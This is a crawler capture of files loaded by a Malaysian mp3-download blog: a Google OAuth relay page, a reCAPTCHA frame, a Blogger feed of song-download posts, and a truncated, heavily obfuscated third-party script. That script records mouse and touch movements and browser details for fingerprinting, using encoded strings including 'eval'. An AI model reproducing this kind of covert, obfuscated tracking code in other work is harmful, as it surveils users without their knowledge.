

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fbiprudi.blogspot.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="5zwuHBdkefA1-UjvabX77g"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="5zwuHBdkefA1-UjvabX77g"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ko9vfC5_WcELinHRmgf6bA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768861651374');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://biprudi.blogspot.com/feeds/posts/summary/-/New%20Single%20Pop%20Hitz?alt=json-in-script&orderby=updated&start-index=1708&max-results=5&callback=showRelatedPost
body_size: 2353
content:
// API callback
showRelatedPost({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7492916695702145736"},"updated":{"$t":"2025-10-18T10:46:48.364-07:00"},"category":[{"term":"Single Pop Malaysia"},{"term":"Slow Rock Terbaru"},{"term":"New Single Pop Hitz"},{"term":"Slow Rock Malaysia"},{"term":"Lagu Raya Malaysia"},{"term":"Soundtrack Malaysia"},{"term":"Album Slow Rock Malaysia"},{"term":"Best Dangdut Hitz"},{"term":"Full Album Mp3 Malaysia"},{"term":"Full Album Malaysia 90an"},{"term":"Lirik Lagu Malaysia 90an"},{"term":"Full Album Malaysia 1"},{"term":"Full Album Malaysia"},{"term":"Full Album Pop Malaysia"},{"term":"Ost Upin Dan Ipin"},{"term":"Album Mp3 Rock Cintan"},{"term":"Koleksi Single Malay Hits"},{"term":"Album Mp3 Rock Cinta"},{"term":"Heavy Slow Rock Malaysia"},{"term":"16 Konsert Rock Sensasi"},{"term":"Drama \u0026 Lagu Saleem"}],"title":{"type":"text","$t":"Biprudi.Blogspot.Com"},"subtitle":{"type":"html","$t":"The Best Slow Rock Malaysia"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/biprudi.blogspot.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7492916695702145736\/posts\/summary\/-\/New+Single+Pop+Hitz?alt=json-in-script\u0026start-index=1708\u0026max-results=5\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/biprudi.blogspot.com\/search\/label\/New%20Single%20Pop%20Hitz"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7492916695702145736\/posts\/summary\/-\/New+Single+Pop+Hitz\/-\/New+Single+Pop+Hitz?alt=json-in-script\u0026start-index=1703\u0026max-results=5\u0026orderby=updated"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7492916695702145736\/posts\/summary\/-\/New+Single+Pop+Hitz\/-\/New+Single+Pop+Hitz?alt=json-in-script\u0026start-index=1713\u0026max-results=5\u0026orderby=updated"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1996"},"openSearch$startIndex":{"$t":"1708"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7492916695702145736.post-2948263138552504330"},"published":{"$t":"2020-09-25T17:06:00.010-07:00"},"updated":{"$t":"2023-05-19T08:35:00.649-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"New Single Pop Hitz"}],"title":{"type":"text","$t":"Download Lagu Ubs Band - Ayuh Goyang.mp3"},"summary":{"type":"text","$t":"Download Lagu Ubs Band - Ayuh Goyang.mp3\n\n\n\nDownload Lagu Terbaru Ubs Band - Ayuh Goyang.mp3Judul:Ayuh GoyangArtist:Ubs BandAlbum:Single Rock DutSize:4.0 MBLength:00:03:29 MinutesSample Rate:44100 HzAudio:128000 kbpsDownload:DownloadNew Link 2:Download Mp3\n\nGrup Musik\/Band: Ubs Band\nSumber: iTunes, Amazon, Kkbox, Spotify, Youtube, Wikipedia, Google.com"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biprudi.blogspot.com\/feeds\/2948263138552504330\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/biprudi.blogspot.com\/2020\/09\/download-lagu-ubs-band-ayuh-goyangmp3.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7492916695702145736\/posts\/default\/2948263138552504330"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7492916695702145736\/posts\/default\/2948263138552504330"},{"rel":"alternate","type":"text/html","href":"https:\/\/biprudi.blogspot.com\/2020\/09\/download-lagu-ubs-band-ayuh-goyangmp3.html","title":"Download Lagu Ubs Band - Ayuh Goyang.mp3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ4T6sK7a6WSSa-K03hIK72Yxrm1I_0-ML3f7GV4cOf33O4nQDZQ8tK2G-Mt3zKAsM_VjL35PE1_KL_zC95VLyvKUmHVh7dqnQZfpGrFTBPLk19OIgjMlGjtMRtD5AgOYcLvq5gL76Rjc\/s72-c\/Ubs+Band+-+Ayuh+Goyang.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7492916695702145736.post-3623572874684855973"},"published":{"$t":"2020-02-23T18:14:00.012-08:00"},"updated":{"$t":"2023-05-19T08:24:12.375-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"New Single Pop Hitz"}],"title":{"type":"text","$t":"Download Lagu Nadeera Zaini - Nyawa.mp3"},"summary":{"type":"text","$t":"Download Lagu Nadeera Zaini - Nyawa.mp3\n\n\n\nDownload Lagu Terbaru Nadeera Zaini - Nyawa.mp3Judul:NyawaArtist:Nadeera ZainiAlbum:Single Pop MalaysiaSize:4.0 MBLength:00:03:29 MinutesSample Rate:44100 HzAudio:128000 kbpsDownload:DownloadNew Link 2:Download Mp3\n\nGrup Musik\/Band: Nadeera Zaini\nSumber: iTunes, Amazon, Kkbox, Spotify, Youtube, Wikipedia, Google.com"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biprudi.blogspot.com\/feeds\/3623572874684855973\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/biprudi.blogspot.com\/2020\/02\/download-lagu-nadeera-zaini-nyawamp3.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7492916695702145736\/posts\/default\/3623572874684855973"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7492916695702145736\/posts\/default\/3623572874684855973"},{"rel":"alternate","type":"text/html","href":"https:\/\/biprudi.blogspot.com\/2020\/02\/download-lagu-nadeera-zaini-nyawamp3.html","title":"Download Lagu Nadeera Zaini - Nyawa.mp3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgSrom4DHKsaIEzqkw2HhyuOx-BKYWE9F2NRpMBZboxDYRAT6okayBZHxzWsftJ1RQ9VXJZjlQfFRiClmn5GdxfNTs9dxw0mPZ83V7ZSIIRyTsYDauOLvDsfuVBpkBLlA3_P3e-RYxE5w\/s72-c\/Nadeera+Zaini+-+Nyawa.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7492916695702145736.post-8940911480180782891"},"published":{"$t":"2020-08-21T17:02:00.012-07:00"},"updated":{"$t":"2023-05-19T08:23:57.497-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"New Single Pop Hitz"}],"title":{"type":"text","$t":"Nadeera Zaini \u0026 Dany Seth - Duka.mp3"},"summary":{"type":"text","$t":"Download Lagu Nadeera Zaini \u0026 Dany Seth - Duka.mp3\n\n\n\nDownload Lagu Terbaru Nadeera Zaini \u0026 Dany Seth - Duka.mp3Judul:SedihArtist:Nadeera Zaini \u0026 Dany SethAlbum:Single Pop MalaysiaSize:4.0 MBLength:00:03:29 MinutesSample Rate:44100 HzAudio:128000 kbpsDownload:DownloadNew Link 2:Download Mp3\n\nGrup Musik\/Band: Nadeera Zaini \u0026 Dany Seth\nSumber: iTunes, Amazon, Kkbox, Spotify, Youtube, Wikipedia, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biprudi.blogspot.com\/feeds\/8940911480180782891\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/biprudi.blogspot.com\/2020\/08\/nadeera-zaini-dany-seth-dukamp3.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7492916695702145736\/posts\/default\/8940911480180782891"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7492916695702145736\/posts\/default\/8940911480180782891"},{"rel":"alternate","type":"text/html","href":"https:\/\/biprudi.blogspot.com\/2020\/08\/nadeera-zaini-dany-seth-dukamp3.html","title":"Nadeera Zaini \u0026 Dany Seth - Duka.mp3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAEtomRlCZne646Lvqy34OLn4UPAi2VvKrn5Futh4yTwWNLDAsCc68burUQVdHPVpWg8DZKl0qHyTQZ8t7WxxQFWG8w7HShNhkemIDgUdV8VGFjJd2wXzFFi8xA9VPqhneBwO7c7qsaRJ2\/s72-c\/Nadeera+Zaini+%2526+Dany+Seth+-+Duka.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7492916695702145736.post-400452435292658872"},"published":{"$t":"2021-10-01T19:03:00.004-07:00"},"updated":{"$t":"2023-05-19T08:23:41.592-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"New Single Pop Hitz"}],"title":{"type":"text","$t":"Download Lagu Nadeera Zaini - Panah.mp3"},"summary":{"type":"text","$t":"Download Lagu Nadeera Zaini - Panah.mp3\n\n\n\nDownload Lagu Terbaru Nadeera Zaini - Panah.mp3Judul:PanahArtist:Nadeera ZainiAlbum:Single Pop MalaysiaSize:4.0 MBLength:00:03:29 MinutesSample Rate:44100 HzAudio:128000 kbpsDownload:DownloadNew Link 2:Download Mp3\n\nGrup Musik\/Band: Nadeera Zaini\nSumber: iTunes, Amazon, Kkbox, Spotify, Youtube, Wikipedia, Google.com"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biprudi.blogspot.com\/feeds\/400452435292658872\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/biprudi.blogspot.com\/2021\/10\/download-lagu-nadeera-zaini-panahmp3.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7492916695702145736\/posts\/default\/400452435292658872"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7492916695702145736\/posts\/default\/400452435292658872"},{"rel":"alternate","type":"text/html","href":"https:\/\/biprudi.blogspot.com\/2021\/10\/download-lagu-nadeera-zaini-panahmp3.html","title":"Download Lagu Nadeera Zaini - Panah.mp3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrsoA_r11stxHxVhIX45KCjExNkLlm8hsZHlwRDEXEPLidsbvw5oufthV2Q_lRuV1MGa4vNafTETDliWT9GY44aPhnD_WkqqWFgjCFazxAXiMPuVnoPOiAGfP3LVl9qCXod3J7P3xMA5w\/s72-c\/Nadeera+Zaini+-+Panah.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7492916695702145736.post-7319351245609204692"},"published":{"$t":"2023-05-13T09:42:00.002-07:00"},"updated":{"$t":"2023-05-13T09:46:12.003-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"New Single Pop Hitz"}],"title":{"type":"text","$t":"Alfian Aiman - Hanya Sementara.mp3"},"summary":{"type":"text","$t":"Download Lagu Alfian Aiman - Hanya Sementara.mp3\n\n\n\nDownload Lagu Terbaru Alfian Aiman - Hanya Sementara.mp3Judul:Hanya SementaraArtist:Alfian AimanAlbum:Hanya Sementara - SingleSize:4.0 MBLength:00:03:29 MinutesSample Rate:44100 HzAudio:128000 kbpsDownload:DownloadNew Link 2:Download Mp3\n\nGrup Musik\/Band: Alfian Aiman\nSumber: iTunes, Amazon, Kkbox, Spotify, Youtube, Wikipedia, Google.com"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biprudi.blogspot.com\/feeds\/7319351245609204692\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/biprudi.blogspot.com\/2023\/05\/alfian-aiman-hanya-sementaramp3.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7492916695702145736\/posts\/default\/7319351245609204692"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7492916695702145736\/posts\/default\/7319351245609204692"},{"rel":"alternate","type":"text/html","href":"https:\/\/biprudi.blogspot.com\/2023\/05\/alfian-aiman-hanya-sementaramp3.html","title":"Alfian Aiman - Hanya Sementara.mp3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw6_2CfsND1FMwaAeqQ_9JHPwcLN8RWewDX3h_Uw4-lDcPbM-A45VuJxvFE6FsTmPHFLxGkHGn5E4RCJuUp70hQCdxoZIaJxj-dvdO7IOitFmziqjs6C3q_jbO7cKVsNxEt_VQWenk5XxXx-LVXKGkUP7Qxjzu2dqryYwIHYt32RqnF0nNjnPKcPdn\/s72-c\/Alfian%20Aiman%20-%20Hanya%20Sementara.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript
request_url: https://ss.mrmnd.com/static/d3bb060c-9783-4554-8f3b-0e36ed197eef.js
body_size: 19404
content:
(function(){function K(X,I){var G=c();return K=function(H,d){H=H-0xe1;var V=G[H];return V;},K(X,I);}function c(){var Xg=['64koEXbv','charCodeAt','5744163FvEhZr','498252KHuDzh','constructor','fhofge','ZXZhbA','210zrhEHP','application/octet-stream','POST','358322dauqnv','5UsUAej','352557zvQqqu','946IqwIMt','7619108IieVJp','5sWsTLL','1525258SJSXAm','replace','fromCharCode','4652448gFdqQF'];c=function(){return Xg;};return c();}var Xh=K;(function(X,comparisonValue){var XP=K,I=X();while(!![]){try{var expression=-parseInt(XP(0xe2))/0x1*(parseInt(XP(0xf1))/0x2)+parseInt(XP(0xe9))/0x3+-parseInt(XP(0xe1))/0x4+-parseInt(XP(0xf2))/0x5*(parseInt(XP(0xe6))/0x6)+-parseInt(XP(0xe3))/0x7*(parseInt(XP(0xe7))/0x8)+-parseInt(XP(0xf3))/0x9*(-parseInt(XP(0xee))/0xa)+parseInt(XP(0xf4))/0xb*(parseInt(XP(0xea))/0xc);if(expression===comparisonValue)break;else I['push'](I['shift']());}catch(e){I['push'](I['shift']());}}}(c,0xf175a),!function(X,e){!function(c0){X(0x0,0xe);var c1=X(0xe,0x1397),c2=X(0x13a5,0x90a),c3=X(0x1caf,0x150),c4=X(0x1dff,0x9a8);function c5(KE){return Array[X(0x27a7,0x6)](Array(KE))[X(0x27ad,0x4)](function(){return String[X(0x27b1,0x10)](Math[X(0x27c1,0x7)](0x1a*Math[X(0x27c8,0x8)]())+0x61);})[X(0x27d0,0x6)](X(0x27d6,0x0));}function c6(KE,KU){var Kb=KE[X(0x27d6,0x6)]||KE[X(0x27dc,0x1b)](X(0x27d6,0x6))[0x0],KD=KE[X(0x27f7,0x12)](X(0x2809,0x7));KD[X(0x2810,0x6)]=X(0x2816,0xb),Kb[X(0x2821,0xf)](KD),KD[X(0x2830,0xe)]?KD[X(0x2830,0xe)][X(0x283e,0xa)]=KU:KD[X(0x2821,0xf)](KE[X(0x2848,0x13)](KU));}function c7(KE,KU,Kb){var KD=KE[X(0x2821,0xf)](document[X(0x27f7,0x12)](KU));return Kb&&(KD[X(0x285b,0xc)]=Kb),KD;}function c8(){return+new Date();}var c9=[],cc=new Set(),cK=0x3e8,cX=[X(0x28be,0x13),X(0x28d1,0x16),X(0x28e7,0x13),X(0x28fa,0x6),X(0x2900,0x8),X(0x2908,0x6)][X(0x290e,0xb)](navigator[X(0x2919,0xb)])||navigator[X(0x2924,0xc)][X(0x290e,0xb)](X(0x2930,0x4))&&X(0x2934,0xe)in document;function cI(KE){KE in cc||(cc[X(0x29f1,0x4)](KE),[[X(0x29f5,0xc),0x0],[X(0x2a01,0xc),0x1],[X(0x2a0d,0xa),0x2],[X(0x2a17,0xe),0x3],[X(0x2a25,0xc),0x4],[X(0x2a31,0xb),0x5],[X(0x2a3c,0x7),0x6]][X(0x2a43,0xa)](function(KU){KE[X(0x2a4d,0x16)](KU[0x0],function(e){!function(Kb,KD){var KQ=0x0,KB=0x0,KA=0x0,KL=0x0;try{for(var Ka=KD[X(0x2954,0x8)][X(0x2879,0x12)][X(0x288b,0xf)]&&KD[X(0x2954,0x8)][X(0x2879,0x12)][X(0x288b,0xf)][X(0x289a,0x10)],Ki=0x0;Ka&&Ki<0xa;Ka=Ka[X(0x2879,0x12)][X(0x288b,0xf)]&&Ka[X(0x2879,0x12)][X(0x288b,0xf)][X(0x289a,0x10)],Ki++){var Kk=Ka[X(0x295c,0x1c)]();KQ+=Kk[X(0x2978,0x6)]+Ka[X(0x2879,0x12)][X(0x288b,0xf)][X(0x297e,0xa)],KB+=Kk[X(0x2988,0x4)]+Ka[X(0x2879,0x12)][X(0x288b,0xf)][X(0x298c,0xa)],KA+=Kk[X(0x2978,0x6)],KL+=Kk[X(0x2988,0x4)];}}catch(Ks){}function KS(Kp){return Math[X(0x29e2,0x4)](0x0,Math[X(0x29e6,0x4)](0xffff,Math[X(0x29ea,0x7)](0xa*(Kp+0x32))));}c9[X(0x2996,0x6)]([Kb,KS(KD[X(0x299c,0x7)]+KQ),KS(KD[X(0x29a3,0x7)]+KB),KS(cX?KD[X(0x29aa,0xa)]+KA:KD[X(0x29b4,0xa)]),KS(cX?KD[X(0x29be,0xa)]+KL:KD[X(0x29c8,0xa)])]),c9[X(0x29d2,0x8)]>0x7d0&&c9[X(0x29da,0x8)](0x0,cK);}(KU[0x1],e[X(0x2a63,0xa)]&&e[X(0x2a63,0xa)][0x0]||e);});}));}function cG(){for(var KE=Math[X(0x29e6,0x4)](cK,c9[X(0x29d2,0x8)]),KU=new ArrayBuffer(0x9*KE),Kb=new Uint8Array(KU),KD=0x0;KD<KE;KD++){var e=c9[KD+c9[X(0x29d2,0x8)]-KE];Kb[0x9*KD]=e[0x0],Kb[0x9*KD+0x1]=0xff&e[0x1],Kb[0x9*KD+0x2]=e[0x1]>>0x8&0xff,Kb[0x9*KD+0x3]=0xff&e[0x2],Kb[0x9*KD+0x4]=e[0x2]>>0x8&0xff,Kb[0x9*KD+0x5]=0xff&e[0x3],Kb[0x9*KD+0x6]=e[0x3]>>0x8&0xff,Kb[0x9*KD+0x7]=0xff&e[0x4],Kb[0x9*KD+0x8]=e[0x4]>>0x8&0xff;}var KQ=new Blob([KU]),KB=new FileReader(),KA=new Promise(function(KL){KB[X(0x2a6d,0x8)]=function(Ka){KL(Ka[X(0x2954,0x8)][X(0x2a75,0x8)][X(0x2a7d,0x7)](X(0x2a84,0x2))[0x1]);};});return KB[X(0x2a86,0x12)](KQ),KA;}var cH=function(d,KE){return cH=Object[X(0x2a98,0x13)]||{'__proto__':[]}instanceof Array&&function(d,KU){d[X(0x2aab,0xc)]=KU;}||function(d,KU){for(var Kb in KU)Object[X(0x2ab7,0xc)][X(0x2ac3,0x13)][X(0x2ad6,0x6)](KU,Kb)&&(d[Kb]=KU[Kb]);},cH(d,KE);},cV=function(){return cV=Object[X(0x2b31,0x8)]||function(KE){for(var KU,Kb=0x1,KD=arguments[X(0x29d2,0x8)];Kb<KD;Kb++)for(var KQ in KU=arguments[Kb])Object[X(0x2ab7,0xc)][X(0x2ac3,0x13)][X(0x2ad6,0x6)](KU,KQ)&&(KE[KQ]=KU[KQ]);return KE;},cV[X(0x2b39,0x7)](this,arguments);};function cw(KE,KU,Kb,KD){return new(Kb||(Kb=Promise))(function(KQ,KB){function KA(Ki){try{Ka(KD[X(0x2b40,0x6)](Ki));}catch(Kk){KB(Kk);}}function KL(Ki){try{Ka(KD[X(0x2b46,0x7)](Ki));}catch(Kk){KB(Kk);}}function Ka(Ki){var Kk;Ki[X(0x2b4d,0x6)]?KQ(Ki[X(0x2b53,0x7)]):(Kk=Ki[X(0x2b53,0x7)],Kk instanceof Kb?Kk:new Kb(function(KS){KS(Kk);}))[X(0x2b5a,0x6)](KA,KL);}Ka((KD=KD[X(0x2b39,0x7)](KE,KU||[]))[X(0x2b40,0x6)]());});}function cu(KE,KU){var Kb,KD,KQ,KB,KA={'label':0x0,'sent':function(){if(0x1&KQ[0x0])throw KQ[0x1];return KQ[0x1];},'trys':[],'ops':[]};return KB={'next':KL(0x0),'throw':KL(0x1),'return':KL(0x2)},typeof Symbol===X(0x2adc,0xb)&&(KB[Symbol[X(0x2b60,0xb)]]=function(){return this;}),KB;function KL(Ka){return function(Ki){return function(Kk){if(Kb)throw new TypeError(X(0x2b6b,0x2a));for(;KA;)try{if(Kb=0x1,KD&&(KQ=0x2&Kk[0x0]?KD[X(0x2b95,0x8)]:Kk[0x0]?KD[X(0x2b46,0x7)]||((KQ=KD[X(0x2b95,0x8)])&&KQ[X(0x2ad6,0x6)](KD),0x0):KD[X(0x2b40,0x6)])&&!(KQ=KQ[X(0x2ad6,0x6)](KD,Kk[0x1]))[X(0x2b4d,0x6)])return KQ;switch(KD=0x0,KQ&&(Kk=[0x2&Kk[0x0],KQ[X(0x2b53,0x7)]]),Kk[0x0]){case 0x0:case 0x1:KQ=Kk;break;case 0x4:return KA[X(0x2b9d,0x7)]++,{'value':Kk[0x1],'done':!0x1};case 0x5:KA[X(0x2b9d,0x7)]++,KD=Kk[0x1],Kk=[0x0];continue;case 0x7:Kk=KA[X(0x2ba4,0x4)][X(0x2ba8,0x4)](),KA[X(0x2bac,0x6)][X(0x2ba8,0x4)]();continue;default:if(!(KQ=KA[X(0x2bac,0x6)],(KQ=KQ[X(0x29d2,0x8)]>0x0&&KQ[KQ[X(0x29d2,0x8)]-0x1])||0x6!==Kk[0x0]&&0x2!==Kk[0x0])){KA=0x0;continue;}if(0x3===Kk[0x0]&&(!KQ||Kk[0x1]>KQ[0x0]&&Kk[0x1]<KQ[0x3])){KA[X(0x2b9d,0x7)]=Kk[0x1];break;}if(0x6===Kk[0x0]&&KA[X(0x2b9d,0x7)]<KQ[0x1]){KA[X(0x2b9d,0x7)]=KQ[0x1],KQ=Kk;break;}if(KQ&&KA[X(0x2b9d,0x7)]<KQ[0x2]){KA[X(0x2b9d,0x7)]=KQ[0x2],KA[X(0x2ba4,0x4)][X(0x2996,0x6)](Kk);break;}KQ[0x2]&&KA[X(0x2ba4,0x4)][X(0x2ba8,0x4)](),KA[X(0x2bac,0x6)][X(0x2ba8,0x4)]();continue;}Kk=KU[X(0x2ad6,0x6)](KE,KA);}catch(KS){Kk=[0x6,KS],KD=0x0;}finally{Kb=KQ=0x0;}if(0x5&Kk[0x0])throw Kk[0x1];return{'value':Kk[0x0]?Kk[0x1]:void 0x0,'done':!0x0};}([Ka,Ki]);};}}const cl=0x7c;function cN(){const KE={};return function(KU){window[X(0x2bb2,0xa)]=(Kb,KD,KQ,KB,KA)=>{Array[X(0x2bbc,0xa)](KU[0xa2])||(KU[0xa2]=[]),KU[0xa2][KU[0xa2][X(0x29d2,0x8)]]=[Kb,KD,KQ,KB,KA][X(0x27d0,0x6)](X(0x2bc6,0x3));};}(KE),KE;}function cz(KE,KU){KU[X(0x2a43,0xa)](Kb=>{const KD=Kb[0x0],KQ=Kb[0x1];try{KE[KD]=KQ();}catch(KB){KE[KD]=KB&&KB[X(0x28b4,0xa)];}});}const cM=window[X(0x2bc9,0xf)]?()=>window[X(0x2bc9,0xf)][X(0x2bd8,0x4)]():()=>Date[X(0x2bd8,0x4)](),cP=[0x16,()=>e(X(0x2bdc,0x1b))[X(0x2bf7,0xb)]()],cW=[0x18,()=>e(X(0x2c02,0x14))[X(0x2bf7,0xb)]()],cn=[0x1a,()=>e(X(0x2c16,0x13))[X(0x2bf7,0xb)]()],cm=[0x23,()=>e(X(0x2c29,0x17))[X(0x2bf7,0xb)]()],cZ=[0x24,()=>e(X(0x2c40,0x1c))[X(0x2bf7,0xb)]()],cT=[0xd2,()=>e(X(0x2c5c,0x17))[X(0x2bf7,0xb)]()],ch=[0xd3,()=>e(X(0x2c73,0x18))[X(0x2bf7,0xb)]()],cg=[0x3c,()=>e(X(0x2c8b,0x10))[X(0x2bf7,0xb)]()],cR=[0x3d,()=>e(X(0x2c9b,0x12))[X(0x2bf7,0xb)]()],cF=[0x7e,()=>e(X(0x2cad,0x1a))[X(0x2bf7,0xb)]()],cJ=[0x8a,()=>e(X(0x2cc7,0x27))[X(0x2bf7,0xb)]()],cy=[0x8b,()=>e(X(0x2cee,0x20))[X(0x2bf7,0xb)]()],cj=[0x92,()=>e(X(0x2d0e,0x16))[X(0x2bf7,0xb)]()],cE=[0x49,()=>e(X(0x2d24,0x3f))[X(0x2bf7,0xb)]()],cU=[0x50,()=>e(X(0x2d63,0x28))[X(0x2bf7,0xb)]()],cb=[0xa0,()=>e(X(0x2d8b,0x17))[X(0x2bf7,0xb)]()],cD=[0x68,()=>e(X(0x2da2,0x32))[X(0x2bf7,0xb)]()],cQ=[0x7d,()=>e(X(0x2dd4,0x28))[X(0x2bf7,0xb)]()],cB=[0xd6,()=>{try{return(void 0x0)[X(0x2dfc,0x2)],X(0x2dfe,0x2);}catch(KE){return KE[X(0x28b4,0xa)];}}],cA=[0xd7,()=>{let KE;try{null[0x0]();}catch(KU){KE=KU[X(0x2e00,0x7)][X(0x2bf7,0xb)]();}return/:(\d+:\d+)/[X(0x2e07,0x6)](KE)[0x1];}],cL=[0xd9,()=>{const 